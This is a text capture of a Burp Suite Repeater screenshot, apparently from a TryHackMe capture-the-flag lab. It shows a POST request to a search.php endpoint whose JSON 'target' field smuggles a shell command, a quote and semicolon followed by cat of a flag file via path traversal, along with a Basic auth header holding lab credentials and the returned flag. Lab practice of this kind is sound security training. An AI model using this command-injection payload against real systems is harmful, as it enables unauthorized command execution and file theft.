 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.41.240 ?
Request
Raw Params Headers Hex
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.41.240
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.41.240/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 43
10 Authorization: Basic cmFzY2FsOmxvdmU=
11 Connection: close
12
13 {
"target":"\";cat ../../../web-flag.txt\n"
}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jul 2020 14:58:43 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 41
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["THM{Nzg2ZWQwYWUwN2UwOTU3NDY5ZjVmYTYw}"]